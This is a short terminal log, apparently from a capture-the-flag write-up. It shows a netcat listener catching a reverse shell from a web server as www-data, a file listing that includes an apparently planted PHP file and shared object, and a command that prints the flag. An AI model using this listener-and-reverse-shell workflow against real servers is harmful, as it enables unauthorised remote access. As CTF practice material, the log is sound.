 ubuntu@VM-0-8-ubuntu:~/ftp$ nc -lvp 8001
Listening on [0.0.0.0] (family 0, port 8001)
Connection from 117.21.200.166 53100 received!
bash: cannot set terminal process group (42): Inappropriate ioctl for device
bash: no job control in this shell
www-data@55d9a1e673b1:~/html$ ls
ls
add_api.php
bg.jpg
index.html
index.nginx-debian.html
theoyu.php
theoyu.so
user.php
www-data@55d9a1e673b1:~/html$ php theoyu.php
php theoyu.php
flag{6c786248-d471-4228-a50a-9ba0a6cf3dd3}